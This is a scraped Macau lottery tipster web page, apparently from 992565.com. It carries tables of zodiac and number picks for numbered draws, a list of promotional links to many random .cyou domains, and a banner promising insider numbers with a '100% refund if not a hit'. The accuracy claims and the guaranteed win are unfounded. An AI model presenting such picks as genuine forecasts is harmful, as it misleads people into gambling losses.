<tr><td>031期：<font color="#027124">八肖</font>╠马猪鸡蛇虎狗牛猴╣<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>030期：<font color="#027124">八肖</font>╠狗鸡马兔羊<span>牛</span>鼠蛇╣<font color="#FF0000">开:牛41准</font></td></tr>
<tr><td>029期：<font color="#027124">八肖</font>╠牛马虎狗鸡龙猴兔╣<font color="#FF0000">开:蛇01</font>错</td></tr>
<tr><td>028期：<font color="#027124">八肖</font>╠<span>兔</span>龙鸡猪马猴鼠羊╣<font color="#FF0000">开:兔03准</font></td></tr>
<tr><td>027期：<font color="#027124">八肖</font>╠猴<span>鸡</span>牛虎龙蛇猪马╣<font color="#FF0000">开:鸡45准</font></td></tr>
<tr><td>026期：<font color="#027124">八肖</font>╠兔牛虎猴蛇龙鼠狗╣<font color="#FF0000">开:猪19</font>错</td></tr>
<tr><td>025期：<font color="#027124">八肖</font>╠猴<span>蛇</span>狗龙兔马牛猪╣<font color="#FF0000">开:蛇37准</font></td></tr>
<tr><td>024期：<font color="#027124">八肖</font>╠羊牛猪狗猴鸡兔<span>虎</span>╣<font color="#FF0000">开:虎28准</font></td></tr>
<tr><td>023期：<font color="#027124">八肖</font>╠猪虎<span>羊</span>马鼠蛇狗兔╣<font color="#FF0000">开:羊47准</font></td></tr>
<tr><td>022期：<font color="#027124">八肖</font>╠<span>鼠</span>牛蛇狗羊猪龙鸡╣<font color="#FF0000">开:鼠18准</font></td></tr>
<tr><td>021期：<font color="#027124">八肖</font>╠猪羊龙牛鸡虎<span>鼠</span>蛇╣<font color="#FF0000">开:鼠42准</font></td></tr>
<tr><td>020期：<font color="#027124">八肖</font>╠蛇狗猴龙兔鼠虎<span>马</span>╣<font color="#FF0000">开:马12准</font></td></tr>
<tr><td>019期：<font color="#027124">八肖</font>╠猪蛇狗兔鸡<span>猴</span>牛龙╣<font color="#FF0000">开:猴46准</font></td></tr>
<tr><td>018期：<font color="#027124">八肖</font>╠<span>兔</span>羊猴虎牛狗猪马╣<font color="#FF0000">开:兔39准</font></td></tr>
<tr><td>017期：<font color="#027124">八肖</font>╠羊猪兔<span>狗</span>龙牛猴蛇╣<font color="#FF0000">开:狗32准</font></td></tr>
</table>











  <div class="bt">澳门金光佛<font color="#FFFFFF">╠公式规律╣</font><font color="#00FFFF">992565.com</font></div>
		
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  image="49/{YEAR}/col/{NO}/tk23_8001.jpg?2.0.16?2.04.0411"></script>











  <div class="bt">澳门金光佛<font color="#FFFFFF">╠平特一肖╣</font><font color="#00FFFF">992565.com</font></div>
  <table class="thedz ys">
  </table>
  

<!--<script src="https://vhimg1.edgozy.com/213544/assets/hs3.js?v=2"></script><!--  -->




  <table class="thedz ys">
<!--<tr><td>026期：<font color="#027124">平特一肖</font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><img border='0' src='https://vhimg1.edgozy.com/3433888/lingqu.gif' height='25px' width='70px'></a>")</script><font color="#FF0000">开:發00准</font></td></tr><!--  -->



	<tr><td>031期：<font color="#027124">平特一肖</font>╠狗狗狗╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->
	<tr><td>030期：<font color="#027124">平特一肖</font>╠<span>羊羊羊</span>╣<font color="#FF0000">开:羊47准</font></td></tr><!--  -->
	<tr><td>029期：<font color="#027124">平特一肖</font>╠<span>牛牛牛</span>╣<font color="#FF0000">开:牛05准</font></td></tr><!--  -->
	</table>







<div class="bt">澳门金光佛<font color="#FFFFFF">╠单双中特╣</font><font color="#00FFFF">992565.com</font></div>

<table class="thedz ys"><tr><td><font color="##027124">双肖:虎鼠狗猴马龙💥单肖:牛猪鸡羊蛇兔</font></td></tr></table><!--  -->



	<!--<script src="https://vhimg1.edgozy.com/213544/assets/hs3.js?v=2"></script><!--  -->	
<table class="thedz ys">

	<!-- <tr><td>342期：<font color="#027124">单双中特</font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><img border='0' src='https://vhimg1.edgozy.com/3433888/lingqu.gif' height='25px' width='70px'></a>")</script><font color="#FF0000">开:發00准</font></td></tr><!--  -->


	
    <tr><td>033期：<font color="#027124">单双中特</font>╠更新中╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->
    <tr><td>032期：<font color="#027124">单双中特</font>╠更新中╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->
    <tr><td>031期：<font color="#027124">单双中特</font>╠单单单╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->
	</table>



<div class="bt">澳门金光佛<font color="#FFFFFF">╠三期必中╣</font><font color="#00FFFF">992565.com</font></div>
<table class="thedz ys">



		<tr><td width="20%">031期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000">马龙兔<span>牛</span></font></td><td width="20%"><font color="#FF0000">开：發00</font></td></tr>
		<tr><td width="20%">030期</td><td width="20%"><font color="#FF0000">开：牛41</font></td></tr>
		<tr><td width="20%">029期</td><td width="20%"><font color="#FF0000">开：蛇01</font></td></tr>

		<tr><td width="20%">028期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000"><span>兔</span>猴狗龙</font></td><td width="20%"><font color="#FF0000">开：兔03</font></td></tr>
		<tr><td width="20%">027期</td><td width="20%"><font color="#FF0000">开：鸡45</font></td></tr>
		<tr><td width="20%">026期</td><td width="20%"><font color="#FF0000">开：猪19</font></td></tr>

		<tr><td width="20%">025期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000"><span>羊</span>猪<span>蛇</span>狗</font></td><td width="20%"><font color="#FF0000">开：蛇37</font></td></tr>
		<tr><td width="20%">024期</td><td width="20%"><font color="#FF0000">开：虎28</font></td></tr>
		<tr><td width="20%">023期</td><td width="20%"><font color="#FF0000">开：羊47</font></td></tr>

		<tr><td width="20%">022期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000">虎狗<span>马</span>猴</font></td><td width="20%"><font color="#FF0000">开：鼠18</font></td></tr>
		<tr><td width="20%">021期</td><td width="20%"><font color="#FF0000">开：鼠42</font></td></tr>
		<tr><td width="20%">020期</td><td width="20%"><font color="#FF0000">开：马12</font></td></tr>

		<tr><td width="20%">019期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000">蛇牛<span>狗</span>马</font></td><td width="20%"><font color="#FF0000">开：猴46</font></td></tr>
		<tr><td width="20%">018期</td><td width="20%"><font color="#FF0000">开：兔39</font></td></tr>
		<tr><td width="20%">017期</td><td width="20%"><font color="#FF0000">开：狗32</font></td></tr>

		<tr><td width="20%">016期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000">狗<span>鼠</span>猴牛</font></td><td width="20%"><font color="#FF0000">开：鼠06</font></td></tr>
		<tr><td width="20%">015期</td><td width="20%"><font color="#FF0000">开：猪31</font></td></tr>
		<tr><td width="20%">014期</td><td width="20%"><font color="#FF0000">开：龙26</font></td></tr>

		<tr><td width="20%">013期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000">猴猪<span>羊</span>狗</font></td><td width="20%"><font color="#FF0000">开：蛇01</font></td></tr>
		<tr><td width="20%">012期</td><td width="20%"><font color="#FF0000">开：羊11</font></td></tr>
		<tr><td width="20%">011期</td><td width="20%"><font color="#FF0000">开：羊11</font></td></tr>

		<tr><td width="20%">010期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000">马龙<span>虎兔</span></font></td><td width="20%"><font color="#FF0000">开：兔27</font></td></tr>
		<tr><td width="20%">009期</td><td width="20%"><font color="#FF0000">开：虎28</font></td></tr>
		<tr><td width="20%">008期</td><td width="20%"><font color="#FF0000">开：鸡21</font></td></tr>

		<tr><td width="20%">007期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000"><span>猪</span>狗鼠龙</font></td><td width="20%"><font color="#FF0000">开：牛41</font></td></tr>
		<tr><td width="20%">006期</td><td width="20%"><font color="#FF0000">开：蛇13</font></td></tr>
		<tr><td width="20%">005期</td><td width="20%"><font color="#FF0000">开：猪43</font></td></tr>

		<tr><td width="20%">004期</td><td rowspan="3" width="40%" style="font-size: 16pt;">
		<font color="#FF0000">兔猪<span>鸡</span>牛</font></td><td width="20%"><font color="#FF0000">开：鸡45</font></td></tr>
		<tr><td width="20%">003期</td><td width="20%"><font color="#FF0000">开：鸡09</font></td></tr>
		<tr><td width="20%">002期</td><td width="20%"><font color="#FF0000">开：猴22</font></td></tr>


		</table>





<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>








<!--推广横幅end-->
<div class="box">
<style>
.tgsl { table-layout: fixed; font-size: 18px; text-align: center; background: #fff;border:none}
.tgsl th { border: 1px solid #e5e5e5; padding: 3px 2px; color: #fff; background: #429A94;}
.tgsl td { border: 1px solid #e5e5e5; padding: 3px 2px; font-weight: bold; font-family: '宋体';}
.tgsl td a { display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
</style>



<div class="bt">澳门金光佛<font color="#FFFFFF">╠四不像图╣</font><font color="#00FFFF">992565.com</font></div>

<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/amsbx.jpg?2.0.16?2.04.10"></script>




<div class="ys">
  <table width="100%" border="1" style="font-weight:700;border:1px solid #e5e5e5;font-family:微软雅黑;text-align: center;font-size: 11pt;border-collapse:collapse"> 
  

       
<!--
  <tr><td style="text-align: left;line-height:20px">
<font color="#FF0000">111期：更新中【开：發00】</font><br>
①更新中<br></font>
<font color="#000000">②更新中</td></tr>
<!--  -->

  <tr><td style="text-align: left;line-height:20px">
<font color="#FF0000">031期：更新中【开：發00】</font><br>
①更新中<br></font>
<font color="#000000">②更新中</td></tr>
<!--  -->



<!--  -->



  
  </table>
</div>

<!-- 不像解析 end-->



<div id="llll"></div>

<div class="bt">澳门金光佛<font color="#FFFFFF">╠肉菜草肖╣</font><font color="#00FFFF">992565.com</font></div>
<table class="thedz ys">
<tr><td><font color="#0000FF">吃肉:虎蛇龙狗💥吃菜:猪鼠鸡猴💥吃草:牛羊马兔</font></td></tr>
	


					
<tr><td>033期：<font color="#027124">肉菜草肖</font>╠正在更新╣<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>032期：<font color="#027124">肉菜草肖</font>╠正在更新╣<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>031期：<font color="#027124">肉菜草肖</font>╠吃草吃菜╣<font color="#FF0000">开:發00准</font></td></tr>
</table>
</div>


<script>load_hp3();</script>








<div class="bt">澳门金光佛<font color="#FFFFFF">╠三行中特╣</font><font color="#00FFFF">992565.com</font></div>
<table class="thedz ys">
<tr><td><font color="#0000FF">
			金:03 04 11 12 25 26 33 34 41 42 $$ $$<br>
			木:07 08 15 16 23 24 37 38 45 46 $$ $$<br>
			水:13 14 21 22 29 30 43 44 $$ $$ $$ $$<br>
			火:01 02 09 10 17 18 31 32 39 40 47 48<br>
			土:05 06 19 20 27 28 35 36 49 $$ $$ $$</font></td></tr>


<tr><td>031期：<font color="#027124">三行中特</font>╠火水土╣<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>030期：<font color="#027124">三行中特</font>╠<span>金</span>火水╣<font color="#FF0000">开:牛41准</font></td></tr>
<tr><td>029期：<font color="#027124">三行中特</font>╠土水木╣<font color="#FF0000">开:蛇01</font>错</td></tr>
<tr><td>028期：<font color="#027124">三行中特</font>╠木<span>金</span>水╣<font color="#FF0000">开:兔03准</font></td></tr>
<tr><td>027期：<font color="#027124">三行中特</font>╠金<span>木</span>土╣<font color="#FF0000">开:鸡45准</font></td></tr>
<tr><td>026期：<font color="#027124">三行中特</font>╠水<span>土</span>木╣<font color="#FF0000">开:猪19准</font></td></tr>


</table>





<div class="bt">澳门金光佛<font color="#FFFFFF">╠好站推荐╣</font><font color="#00FFFF">992565.com</font></div>
<div class="a88">

<table class="thedz">

<script>load_link4()</script>


<div class="bt">澳门金光佛<font color="#FFFFFF">╠九肖中特╣</font><font color="#00FFFF">992565.com</font></div>
<table class="thedz ys">
<!--<tr><td style="line-height: normal;" align="center"><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'>点击注册领取精准九肖中特公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</font></span></a>")</script></b></td></tr><!--  -->
	
	<tr><td><font color="#0000FF">031期:九肖</font>╠马狗鸡虎猪龙蛇兔鼠╣<font color="#FF0000">开:發00中</font></td></tr>
	<tr><td><font color="#0000FF">030期:九肖</font>╠蛇兔虎龙羊猪鸡鼠狗╣<font color="#FF0000">开:牛41</font>错</td></tr>
	<tr><td><font color="#0000FF">029期:九肖</font>╠虎马兔<span>蛇</span>猪龙鼠牛鸡╣<font color="#FF0000">开:蛇01中</font></td></tr>
	<tr><td><font color="#0000FF">028期:九肖</font>╠龙蛇虎牛猴马<span>兔</span>猪鼠╣<font color="#FF0000">开:兔03中</font></td></tr>


</table>		
</div>	</div>		
		




<img class="lazyload" loading="lazy" data-original="/blob/2025/0415/5f8adb6f9c9cfd1f1bd3dd93ef543ed2" width="100%" border="0" />


<table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" bgcolor="#FFFFFF">

<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/16.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">心劳意攘</font><font color="#000000">→原创╠二波中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/17.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">最佳配角</font><font color="#000000">→原创╠平特一肖╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/18.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">婕拉小姐</font><font color="#000000">→原创╠家野中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/19.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">久闻其名</font><font color="#000000">→原创╠男女中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/20.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">琼楼金爵</font><font color="#000000">→原创╠绝杀一段╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/21.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">唯我独尊</font><font color="#000000">→原创╠绝杀半波╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/22.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">沧海桑田</font><font color="#000000">→原创╠风雨雷电╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/23.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">迷途知返</font><font color="#000000">→原创╠大杀一头╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/24.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">安内攘外</font><font color="#000000">→原创╠吉美凶丑╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/25.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">钟离侑云</font><font color="#000000">→原创╠文武中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/26.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">负石赴河</font><font color="#000000">→原创╠三半单双╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/27.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">黑白交加</font><font color="#000000">→原创╠白黑中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/28.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">指纹开锁</font><font color="#000000">→原创╠</font><font color="#FF0000"><span style="background-color: #FFFF00">平特一尾</span></font><font color="#000000">╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/29.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">人生如戏</font><font color="#000000">→原创╠24码中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/30.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">于思于思</font><font color="#000000">→原创╠大小中特╣已公開</font></a></span></td>
</tr>




</tbody></table>









		

<div class="bt">澳门金光佛<font color="#FFFFFF">╠绝杀一波╣</font><font color="#00FFFF">992565.com</font></div>
<table class="thedz">
<tr><td style="font-size:11pt;line-height:normal">
 <font color="#FF0000">红波：01.02.07.08.12.13.18.19<br>
                           23.24.29.30.34.35.40.45.46.$$</font><br>
 <font color="#0000FF">蓝波：03.04.09.10.14.15.20.25<br>
                           26.31.36.37.41.42.47.48.$$.$$</font><br>
 <font color="#027124">绿波：05.06.11.16.17.21.22.27<br>
                           28.32.33.38.39.43.44.49.$$.$$</font></td></tr>


	
<tr><td>033期：<font color="#027124">绝杀一波</font>╠更新╣<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>032期：<font color="#027124">绝杀一波</font>╠更新╣<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>031期：<font color="#027124">绝杀一波</font>╠红波╣<font color="#FF0000">开:發00准</font></td></tr>
</table>








<div id="jjjj"></div>

<div class="bt">澳门金光佛<font color="#FFFFFF">╠澳门传真╣</font><font color="#00FFFF">992565.com</font></div>

<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/ammh.jpg?ver=67"></script>


<div class="ys">
  <table width="100%" border="1" style="font-weight:700;border:1px solid #e5e5e5;font-family:微软雅黑;text-align: center;font-size: 11pt;border-collapse:collapse;background-color:#fff;">        





<!--
<tr><td style="text-align: left;line-height:20px">
<font color="#FF0000">111期：澳门传真【正在更新】</font><br>
解：正在更新<br>
解肖：正在更新<br><!--  -->

<tr><td style="text-align: left;line-height:20px">
<font color="#FF0000">031期：澳门传真【正在更新】</font><br>
解：正在更新<br>
解肖：正在更新<br><!--  -->

<tr><td style="text-align: left;line-height:20px">
<font color="#FF0000">030期：澳门传真【眉飞色舞】</font><br>
解：今期生肖一七开，四五追上七下楼。搅海翻江小七煎，可是四期开出特。冷门号码是三六，相扶持逢凶化吉。可见低洼四地区，飞雪花大如一手。<br>
解肖：<span>牛</span>兔龙蛇马羊鸡猪<br><!--  -->

<tr><td style="text-align: left;line-height:20px">
<font color="#FF0000">029期：澳门传真【老谋深算】</font><br>
解：今期生肖三十开，双数猴马狗必中。绿蓝两波送特码，重卡八关心中爱。梁山女子真功夫，灵猴出世三七中。粉蝶戏弄美人钗，三九来发出本期。<br>
解肖：鼠猴马狗<span>蛇</span>兔羊猪<br><!--  -->

<tr><td style="text-align: left;line-height:20px">
<font color="#FF0000">028期：澳门传真【见异思迁】</font><br>
解：今期生肖三一开，一二生肖讲你知。快接二是到速度，东海对面是西海。忠心报主过一生，将相夫人三八妇。看来特码七点钟，月涌山湖三更雨。<br>
解肖：猪蛇龙猴鸡狗<span>兔</span>虎<br><!--  -->












  </table>
</div>





<div class="bt">澳门金光佛<font color="#FFFFFF">╠春夏秋冬╣</font><font color="#00FFFF">992565.com</font></div>
<table class="thedz ys">
<tr><td>
<font color="#027124" style="font-size: 12pt">春：兔虎龙🧧夏：马蛇羊</font><br>
<font color="#0000FF" style="font-size: 12pt">秋：鸡猴狗🧧冬：鼠猪牛</font></td></tr>

	
<tr><td>031期：<font color="#027124">春夏秋冬</font>╠秋冬夏╣<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>030期：<font color="#027124">春夏秋冬</font>╠夏秋<span>冬</span>╣<font color="#FF0000">开:牛41准</font></td></tr>
<tr><td>029期：<font color="#027124">春夏秋冬</font>╠冬<span>夏</span>春╣<font color="#FF0000">开:蛇01准</font></td></tr>
<tr><td>028期：<font color="#027124">春夏秋冬</font>╠秋<span>春</span>冬╣<font color="#FF0000">开:兔03准</font></td></tr>
</table>


<script>load_hp4();</script>







<div class="bt">澳门金光佛<font color="#FFFFFF">╠绝杀三肖╣</font><font color="#00FFFF">992565.com</font></div>
<table class="thedz">


	<tr><td>031期：<font color="#027124">绝杀三肖</font>╠蛇虎羊╣<font color="#FF0000">开:發00准</font></td></tr>
	<tr><td>030期：<font color="#027124">绝杀三肖</font>╠猴狗兔╣<font color="#FF0000">开:牛41准</font></td></tr>
	<tr><td>029期：<font color="#027124">绝杀三肖</font>╠虎羊鸡╣<font color="#FF0000">开:蛇01准</font></td></tr>
</table>









<div class="bt">澳门金光佛<font color="#FFFFFF">╠精选彩图╣</font><font color="#00FFFF">992565.com</font></div>
<style>  .otd td {
        padding: 1px 1px;
    }</style>

<div class="otd">

<script src="https://otc.edgozy.com/hk/tuku.js?3"></script></div>


<a name="pl"></a>

<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'>


</script>



<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>



<div class="box"  style="height: 30px;"></div>










<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>











</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://a0314n.hlfb3xfh9o.cyou/config.js
body_size: 4126
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
  document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>





<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.86xbv5tc66.cyou/#UNSITES">${am_no}期：澳门大富大贵平特一尾已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.xbl7re8u5x.cyou/#UNSITES">${am_no}期：澳门寿星献码复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.t691kq367i.cyou/#UNSITES">${am_no}期：澳门彩票论坛十码中特已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.mn1128mqio.cyou/#UNSITES">${am_no}期：澳门赛马会网单双继续连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.iyl6fnc6s5.cyou/#UNSITES">${am_no}期：澳门马会传真网合数大小中19期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.p881346ewn.cyou/#UNSITES">${am_no}期：澳门大富翁网五码中特已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.tytt9byinw.cyou/#UNSITES">${am_no}期：澳门挂牌论坛①高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.fdgdc4maqy.cyou/#UNSITES">${am_no}期：澳门福建打枪客四肖八码已上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.18tt6n0dcb.cyou/#UNSITES">${am_no}期：澳门三生有幸三肖六码连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.87s1pphngt.cyou/#UNSITES">${am_no}期：澳门白小姐网黑白中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.bjtbvujj1z.cyou/#UNSITES">${am_no}期：澳门大家發网④肖④码期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.ayw7z7aadx.cyou/#UNSITES">${am_no}期：澳门一点通网①精彩资料已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.xv63dpgpag.cyou/#UNSITES">${am_no}期：澳门奇门遁甲论坛现在已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.c8em3unlmx.cyou/#UNSITES">${am_no}期：澳门公益论坛前后中特继续连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.pbnh5wjlff.cyou/#UNSITES">${am_no}期：澳门今日闲情网平特一肖连连中✔</a></li><li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`);



}


function load_link0() {document.writeln(`
<div class="waibox">
<style>
.waibox {text-align: center;background: linear-gradient(to top,#9C27B0,#673AB7);line-height: 43px;margin: 0;padding: 0;list-style-type: none;border: none;}
.waibox a:link {text-decoration: none;}
.waibox .location_to {padding: 10px;background: beige;border-radius: 15px;color: #f44336;font-weight: 700;letter-spacing: 1px;box-shadow: 2px 2px 1px #f44336;}
</style>
<a class="location_to" href="https://${jy.siteid}n${ver}.3o1dwwe241.cyou/#992565.com" target="_blank"><img src="https://vhimg1.edgozy.com/770391/images/dian.gif" style="vertical-align: middle;width:45px;">点击进入历史开奖</a>
</div>	
	
	`);


}

function load_link1() {document.writeln(` <table>


<tr><td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.pe30a6ml50.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">高清跑狗</a></td>
    <td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.8zv9d8gsqb.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">特区总站</a></td>
    <td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.un8lra0zzt.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">香山论坛</a></td>
    <td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.zg8j821exo.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">诸葛亮网</a></td></tr>

<tr><td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.s93byblt69.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">澳门关公</a></td>
    <td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.xv63dpgpag.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">奇门遁甲</a></td>
    <td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.x5w1rzd02o.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">红虎论坛</a></td>
    <td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.7p6zxufyue.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">太极侠网</a></td></tr>

<tr><td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.ci873yhm6x.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">大家發网</a></td>
    <td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.378u2dojhj.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">三合皇网</a></td>
    <td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.0i8byshuuu.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">女人味网</a></td>
    <td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.0uu8g10h2i.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">波叔一波</a></td></tr>

